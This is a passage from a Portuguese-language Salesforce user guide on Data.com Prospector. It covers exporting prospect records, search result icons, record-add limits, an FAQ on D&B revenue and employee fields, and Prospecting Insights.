



Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### **Campo Definição**

 $\bullet$ 

localizar contas ou contatos em Londres por código de área, digite *4420* no campo Código de área.

Dica: Ao usar códigos de chamada de país, você também deve selecionar um país. Isso assegurará que você está obtendo apenas os resultados que deseja.

EDIÇÕES

### CONSULTE TAMBÉM:

<span id="page-1222-0"></span>[Prospecção rápida de empresas diretamente no Salesforce](#page-1203-0) [Prospecção rápida de contatos diretamente no Salesforce](#page-1205-0)

#### **Ícones de registro nos resultados de pesquisa do Data.com**

Ao pesquisar o Data.com por contas e contatos, você pode ver um ou mais ícones ao lado dos registros nos resultados da pesquisa.





CONSULTE TAMBÉM:

<span id="page-1223-0"></span>[Prospecção rápida de empresas diretamente no Salesforce](#page-1203-0) [Prospecção rápida de leads diretamente no Salesforce](#page-1204-0) [Prospecção dos principais contatos em suas contas](#page-1206-0) [Prospecção rápida de contatos diretamente no Salesforce](#page-1205-0)

Diretrizes de prospecção de empresas e contatos para usar em outros aplicativos

Aqui estão alguns pontos a considerar ao exportar registros do Data.com.

- Um ponto verde (  $\bullet$  ) aparece nos resultados de pesquisa ao lado dos registros *que já estão no* Salesforce. Uma marca de seleção azul ( ) aparece nos resultados da pesquisa ao lado dos registros que já foram comprados por um usuário do Data.com na sua organização. Esses dois tipos de registros são considerados como registros que a sua organização já possui.
- **•** Se o número de registros que você selecionou para exportar exceder seu saldo de adição de registros, nós avisaremos você. Em seguida, na mensagem de confirmação de exportação, você pode optar por incluir os registros já comprados (i) juntamente com novos registros na exportação ou excluir todos os registros selecionados que a sua organização já possui ( $\bullet$  ou  $\bullet$ ) e exportar somente registros novos. Basta selecionar a opção que você deseja na mensagem de confirmação da exportação.
- **•** Se você exportar contatos ou contas do Data.com em vez de adicioná-los ao Salesforce, cada registro exportado é descontado de seu saldo de adição de registros. Se você exportar registros que já adicionou ao Salesforce ou reexportar registros que já havia exportado, os registros exportados não serão descontados de seu saldo de adição de registros.
- **•** Se você exportar um grupo de contatos Data.com, ainda poderá adicionar esses contatos de volta no Salesforce como contatos ou leads sem afetar o saldo de adição de registros.
- **•** Independentemente de seu limite de adição ou do número de registros que você ainda pode adicionar, não é possível exportar mais de 100.000 registros por vez. Os registros serão exportados em lotes de 50.000. Se forem necessários dois lotes, os registros serão enviados em um arquivo .zip.
- **•** Se sua organização respeita as configurações de Não entrar em contato, os registros de contato com Não chamar ou Recusa de email selecionados têm os campos Telefone ou Email em branco nos arquivos .csv.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**
#### Vender para seus clientes

### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1219

**•** Se os valores numéricos, como números de telefone, forem cortados no arquivo .csv, altere o formato da coluna do campo no arquivo .csv para *Geral* ou *Texto*, ou abra o arquivo em um editor de texto, como o WordPad.

É possível importar uma lista de registros exportados para o Salesforce usando o Data Loader. A menos que suas preferências do Data.com sejam configuradas para permitir registros duplicados, o processo de importação verificará se há duplicatas usando o número de ID do Data.com do campo Chave do Data.com.

Esses registros não serão importados do Data Loader.

- **•** Qualquer registro com o mesmo ID do Data.com (do campo Chave do Data.com) como outro registro dentro do arquivo .csv.
- **•** Qualquer registro com o mesmo ID do Data.com (do campo Chave do Data.com) como um registro já no Salesforce.

### CONSULTE TAMBÉM:

<span id="page-1224-0"></span>[Prospecção de dados da empresa para utilização em outros aplicativos](#page-1208-0) [Prospecção de dados de contato e lead para usar em outros aplicativos](#page-1210-0)

Perguntas frequentes de uso do Data.com

Confira as respostas a algumas perguntas frequentes sobre o Data.com para usuários.

[Como posso ver informações relevantes e completas nos resultados de pesquisa do Data.com?](#page-1225-0)

[Que tipo de usuário do Data.com eu sou?](#page-1225-1)

[Como posso melhorar meus resultados de pesquisa do Data.com?](#page-1225-2)

[Por que, nos resultados da procura em Data.com, aparecem empresas que eu não procurei?](#page-1225-3)

[Qual é o limite de registros do Data.com que eu posso adicionar ao Salesforce?](#page-1226-0)

[Ao adicionar registros de CRM do Data.com, como posso saber quais campos têm dados do](#page-1226-1) [Data.com?](#page-1226-1)

[O que significa o valor do campo Local da conta em um registro de Conta?](#page-1226-2)

[Por que o campo Propriedade tem o valor Privado para empresas que eu sei que são públicas?](#page-1227-0)

[Há uma discrepância entre os números nos campos Funcionários e Contatos em um registro](#page-1227-1) [de Conta. Por quê?](#page-1227-1)

[Eu uso o Data.com e estou vendo os campos Funcionário e Receita em branco ou com um](#page-1227-2) [valor zero \(0\). Por quê?](#page-1227-2)

[Por que alguns leads têm um valor em branco ou 0 \(zero\) nos campos Receita anual e Número de funcionários após eu usar o recurso](#page-1227-3) [preenchimento automático do Data.com Clean?](#page-1227-3)

[Quando eu uso o filtro Funcionários ou Receita para refinar minha conta ou entrar em contato com os resultados da procura, obtenho](#page-1228-0) [muito menos resultados do que esperava. Por quê?](#page-1228-0)

[Por que alguns registros de conta e de Empresa D&B possuem Números D-U-N-S idênticos?](#page-1228-1)

[Qual é a diferença entre os campos Local da conta e Tipo de local?](#page-1228-2)

[Por que eu recebi esta mensagem: Você tem acesso limitado aos dados; portanto, não pode limpar totalmente este registro?](#page-1228-3)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

[Por que eu recebi esta mensagem: Não é possível atualizar esse registro por você tem acesso limitado aos dados, conforme definido](#page-1229-0) [pelo seu administrador?](#page-1229-0)

CONSULTE TAMBÉM:

[Entender pesquisas no Data.com](#page-1216-0)

#### <span id="page-1225-0"></span>**Como posso ver informações relevantes e completas nos resultados de pesquisa do Data.com?**

Nós limitamos o número de detalhes disponíveis nos resultados da pesquisa que excedam dez páginas com o objetivo de garantir a segurança dos dados.

Para ver informações relevantes e completas sobre contas nos resultados de pesquisa:

- **•** Limite sua pesquisa usando os filtros de pesquisa no lado esquerdo da página. A filtragem de resultados que não são o foco da sua pesquisa reduz e direciona os resultados. Por exemplo, selecionar contas em nível de direção no departamento de vendas de uma empresa reduz os resultados de 50 para 4 páginas e mostra apenas as contas que você está procurando.
- **•** Classifique os resultados para que o alvo da sua pesquisa apareça nas primeiras páginas. Por exemplo, a classificação pela coluna Atualizado faz com que as contas atualizadas mais recentemente sejam exibidas primeiro.

<span id="page-1225-1"></span>Depois de identificar as contas que você está procurando, adquira as contas adicionando-as ou exportando-as para o Salesforce a partir do Data.com. Você verá todos os detalhes das contas e contatos adquiridos e adicionados à sua organização.

#### **Que tipo de usuário do Data.com eu sou?**

É fácil descobrir. Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.O campo Tipo de usuário do Data.com o identifica como um Usuário do Data.com ou Usuário de lista do Data.com. Se o campo estiver vazio, você não possui uma licença de usuário do Data.com.

Para uma definição rápida do seu tipo de usuário do Data.com, clique no ícone de informação (i ) ao lado do campo.

### CONSULTE TAMBÉM:

<span id="page-1225-2"></span>[Como funcionam os tipos de usuário, licenças e limites de adição de registros no Data.com?](#page-1680-0) [Perguntas frequentes de uso do Data.com](#page-1224-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

#### **Como posso melhorar meus resultados de pesquisa do Data.com?**

É fácil. Basta usar [modificadores de pesquisa](#page-1217-0). Para ver exemplos, clique no ícone de informações ( ) acima de cada campo de pesquisa do Data.com. Também é útil salvar pesquisas que você usa frequentemente.

### <span id="page-1225-3"></span>CONSULTE TAMBÉM:

[Entender pesquisas no Data.com](#page-1216-0)

#### **Por que, nos resultados da procura em Data.com, aparecem empresas que eu não procurei?**

Para procurar em contas, os resultados da procura no Data.com obtidos baseiam-se no nome da empresa, no site da empresa mãe e nos sites das subsidiárias e filiais da empresa mãe, se for o caso, de modo que seus resultados podem incluir empresas que na verdade você não procurou. Por exemplo, se quiser localizar Sun Microsystems e digitar *Sun Microsystems* ou *sun.com* no campo

Empresa ou site da Web, os resultados também incluirão a Oracle Corporation porque a Oracle é a empresa-mãe da Sun Microsystems.

#### CONSULTE TAMBÉM:

[Entender pesquisas no Data.com](#page-1216-0) [Perguntas frequentes de uso do Data.com](#page-1224-0)

#### <span id="page-1226-0"></span>**Qual é o limite de registros do Data.com que eu posso adicionar ao Salesforce?**

Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários do Prospector**. Na seção Usuários do Data.com, localize o seu nome e veja qual é o seu limite mensal e quantos registros você já adicionou ou exportou durante o mês. O administrador configura a alocação mensal, que expira ao final de cada mês, independentemente de você ter atingido o limite ou não.

Se você é um Usuário de lista do Data.com, o seu nome também aparece na seção Usuário de lista do Data.com da página. Depois de usar suas adições mensais de registros, irá compartilhar adições de registros de um conjunto com todos os outros Usuários de lista da sua organização. O conjunto da sua organização tem um limite, portanto, se um Usuário da lista do Data.com atingir o limite, outros Usuários de lista do Data.com não poderão adicionar registros. Os grupos de lista expiram um ano após a compra.

Se a adição de um conjunto de registros faz com que você exceda seu limite, aparece uma mensagem informando quantas adições você ainda possui. Se ainda precisar adicionar mais registros, entre em contato com o administrador.

### <span id="page-1226-1"></span>CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

#### **Ao adicionar registros de CRM do Data.com, como posso saber quais campos têm dados do Data.com?**

Verifique os tópicos de ajuda que definem os campos dos registros. Todos os campos ativados para os dados de Data.com estão identificados.

- **•** [Campos da conta](#page-1140-0)
- **•** [Campos de contato](#page-1193-0)
- **•** [Campos de lead](#page-1319-0)

<span id="page-1226-2"></span>CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

#### **O que significa o valor do campo Local da conta em um registro de Conta?**

Sede/Pai indica que a empresa é uma entidade legal sem outros locais.

Local único indica que a empresa é uma sede sem outros locais e pode ou não ser uma entidade jurídica distinta.

Filial indica que a empresa não é uma entidade distinta. Em vez disso, uma filial é uma localização da sede ou empresa-mãe.

### CONSULTE TAMBÉM:

[Qual é a diferença entre os campos Local da conta e Tipo de local?](#page-1228-2) [Perguntas frequentes de uso do Data.com](#page-1224-0)

### <span id="page-1227-0"></span>**Por que o campo Propriedade tem o valor Privado para empresas que eu sei que são públicas?**

A Dun & Bradstreet (D&B), que fornece esses dados, somente rastreia informações de propriedade para sedes ou matrizes. Se uma sede ou matriz tiver subsidiárias, como filiais, essas subsidiárias terão o valor Privado, a menos que elas sejam negociadas em bolsa separadamente. O valor também será Privado se o tipo de propriedade for desconhecido.

### CONSULTE TAMBÉM:

[O que significa o valor do campo Local da conta em um registro de Conta?](#page-1226-2) [Perguntas frequentes de uso do Data.com](#page-1224-0)

### <span id="page-1227-1"></span>**Há uma discrepância entre os números nos campos Funcionários e Contatos em um registro de Conta. Por quê?**

Há vários motivos possíveis.

- **•** O número de funcionários está disponível apenas em registros que têm o valor Sede no campo Local da conta. Isso significa que uma filial pode ter o valor zero no campo Funcionários mesmo tendo alguns contatos.
- **•** O campo Funcionários nos registros de Conta mostra o número total de funcionários em uma empresa, incluindo todas as subsidiárias e filiais. O número de contatos, no entanto, inclui apenas os contatos daquele local específico. Portanto, uma sede que possui 5.000 funcionários em todos os seus locais pode ter apenas 3.000 contatos na sede.
- **•** Os totais de Funcionário vêm de Dun & Bradstreet (D&B) e geralmente não incluem os funcionários temporários. Os totais de Contato e dados relacionados vêm da comunidade do Data.com e geralmente incluem funcionários temporários, desde que tenham um endereço de email válido da empresa.

### <span id="page-1227-2"></span>CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

### **Eu uso o Data.com e estou vendo os campos Funcionário e Receita em branco ou com um valor zero (0). Por quê?**

A Dun & Bradstreet (D&B) coleta dados de receita apenas de sedes e locais únicos. Portanto, registros associados com locais de filiais não terão um valor no campo Receita anual em registros de conta e leads ou no campo Volume anual de vendas nos registros de Empresa D&B.

De modo similar, a D&B nem sempre têm contagens de funcionários confirmadas para filial e locais únicos. Então, talvez não haja um valor para o campo Número de funcionários em registros de lead, o campo Funcionário em registros de conta ou o campo Número de funcionários - Total nos registros de Empresa D&B.

### <span id="page-1227-3"></span>CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

### **Por que alguns leads têm um valor em branco ou 0 (zero) nos campos Receita anual e Número de funcionários após eu usar o recurso preenchimento automático do Data.com Clean?**

O Data.com Clean melhorou sua correspondência com base em localização e, em resultado disso, os contatos agora são associados com sua localização real e não com a localização da sede da organização. Visto que a Dun & Bradstreet (D&B) coleta apenas dados de receita para os locais de sede, os leads associados a uma localização de filial ou local único não terão um valor no campo Receita anual. De modo similar, a D&B nem sempre têm contagens de funcionários confirmadas para filial e locais únicos. Então, talvez não haja um valor para o campo Número de funcionários em registros de lead.

Se quiser mapear as receitas e os dados dos funcionários a partir do local da sede para registros de filial ou de local único, entre em contato com o administrador do Salesforce.

### CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

### <span id="page-1228-0"></span>**Quando eu uso o filtro Funcionários ou Receita para refinar minha conta ou entrar em contato com os resultados da procura, obtenho muito menos resultados do que esperava. Por quê?**

A Dun & Bradstreet (D&B) não coleta dados de receitas para locais de filiais e nem sempre têm contagens de funcionários confirmadas para filiais ou locais únicos. Portanto, se você inserir *1* como faixa mínima no filtro Receita, os resultados da sua pesquisa excluirão todos os registros com valor de Receita zero (0). De modo similar, se você inserir *0* como faixa mínima no filtro Receita, os resultados da sua pesquisa excluirão todos os registros com valor de Receita em branco O filtro Funcionário funciona da mesma maneira.

Se você quiser que todos os registros com valor de Receita ou Funcionário igual a zero (0) ou em branco sejam incluídos em seus resultados de pesquisa filtrados, não se esqueça de deixar o campo Min em branco.

CONSULTE TAMBÉM:

<span id="page-1228-1"></span>[O que significa o valor do campo Local da conta em um registro de Conta?](#page-1226-2) [Perguntas frequentes de uso do Data.com](#page-1224-0)

### **Por que alguns registros de conta e de Empresa D&B possuem Números D-U-N-S idênticos?**

Se uma empresa opera apenas em um único país, seu Máximo global (maior entidade dentro da organização) e Máximo doméstico (maior entidade dentro da organização em um país) são a mesma entidade, e portanto os valores dos campos Número D-U-N-S são iguais. Para definições de todos os campos D&B, consulte [Campos de Empresa D&B.](#page-1739-0)

### <span id="page-1228-2"></span>CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

### **Qual é a diferença entre os campos Local da conta e Tipo de local?**

Local da conta é o campo que se encontra em registros de conta e no cartão da conta no Data.com. Tipo de local é o campo que se encontra em registros de Empresa D&B. (Os registros de Empresa D&B estão disponíveis para organizações que compraram o Data.com Premium Prospector.) Ambos os campos contêm os mesmos valores: Local único, Sede e Filial.

### <span id="page-1228-3"></span>CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0)

### **Por que eu recebi esta mensagem: Você tem acesso limitado aos dados; portanto, não pode limpar totalmente este registro?**

Se não for possível editar um ou mais campos em um registro de conta, contato ou lead, você verá essa mensagem quando usar o Data.com Clean para limpar manualmente o registro. Ainda será possível limpar os campos editáveis.

Peça que seu administrador garanta que você possa editar os campos do [Salesforce afetados ao limpar registros](#page-1236-0), incluindo campos D&B. O modo como seu administrador faz isso depende de qual edição do Salesforce é usada pela sua empresa.

**•** Para Edições Contact Manager, Group e Professional, verifique se os campos estão no layout de página apropriado.

**•** Para edições Enterprise, Performance e Unlimited, verifique se a segurança no nível do campo está definida como Visível para os campos.

#### CONSULTE TAMBÉM:

[Quais campos do Salesforce são afetados pelo Data.com Clean?](#page-1236-0) [Perguntas frequentes de uso do Data.com](#page-1224-0)

### <span id="page-1229-0"></span>**Por que eu recebi esta mensagem: Não é possível atualizar esse registro por você tem acesso limitado aos dados, conforme definido pelo seu administrador?**

Se não tiver acesso adequado ao objeto Empresa D&B, você verá essa mensagem quando usar o Data.com Clean para atualizar manualmente uma conta.

Peça ao seu administrador para verificar se você tem acesso de leitura ao objeto Empresa D&B.

### Limitações da prospecção de empresas, contatos e leads no Salesforce

Há diversas limitações importantes a serem levadas em conta para usuários que pesquisam e adicionam registros do Data.com.

- **•** Os subsetores sob Governo no sistema de classificação de categorias de setor do Data.com atualmente estão indisponíveis devido a limitações de mapeamento entre as categorias de setor do Data.com e o sistema SIC.
- **•** Por padrão, cada usuário que recebe uma licença de usuário do Data.com Prospector tem um limite mensal de adição de 300 registros. Esse número pode ser ajustado dependendo do seu contrato. As adições de registros expiram à meia noite no último dia de cada mês, conforme determinado pelo fuso horário padrão da sua organização.
- **•** Uma única licença do Data.com Prospector é atribuída toda vez que você ativa um usuário para o Data.com Prospector.
- **•** Se a sua organização comprou apenas o Data.com Prospector, somente usuários com licenças podem limpar registros.
- **•** Ao adicionar registros do Data.com, a receita anual está disponível apenas em dólares dos EUA. Se U.S. Dollar não for uma moeda ativa para a sua organização, os registros adicionados de Data.com não incluirão informações sobre a receita anual.

### CONSULTE TAMBÉM:

[Diretrizes para a prospecção de empresas, contatos e leads no Salesforce](#page-1214-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### Obter insights cruciais sobre o setor, a situação financeira e a concorrência para suas contas

Precisa de informações detalhadas sobre negócios de conta? Clique no botão Insights de prospecção na página de detalhes da conta para obter dados sobre os negócios e as finanças de seus clientes em potencial, além de detalhes da concorrência e do setor, diretamente do Data.com em tempo real.

Os insights de prospecção estão disponíveis com as licenças Data.com Corporate Prospector e Data.com Premium Prospector. Os dados de insights estão disponíveis para contas importadas do Data.com ou limpas por ele.

Antes de começar, confirme se o administrador adicionou o botão Insights de prospecção ao layout da página Conta.

- **1.** Abra a página de detalhes da conta de um cliente em potencial.
- **2.** Clique em **Insights de prospecção**.

Quando você clica em **Insights de prospecção** para uma conta que não foi importada nem limpa pelo Data.com, uma mensagem recomenda que você primeiro limpe a conta.

#### <span id="page-1230-0"></span>CONSULTE TAMBÉM:

[Detalhes de dados de insights de prospecção](#page-1230-0)

### Detalhes de dados de insights de prospecção

Os insights de prospecção do Data.com combinam detalhes de empresa D&B e informações do setor em um instantâneo de visualização rápida para que você possa iniciar conversas inteligentes com clientes ativos e em potencial.

Os insights de prospecção estão disponíveis com as licenças Data.com Corporate Prospector e Data.com Premium Prospector. Os dados de insights são apenas para visualização e estão disponíveis para contas importadas do Data.com ou limpas por ele.





Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**

# PERMISSÕES DO USUÁRIO

Para obter insights de prospecção do Data.com para uma conta:

**•** "Ler" em contas



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**

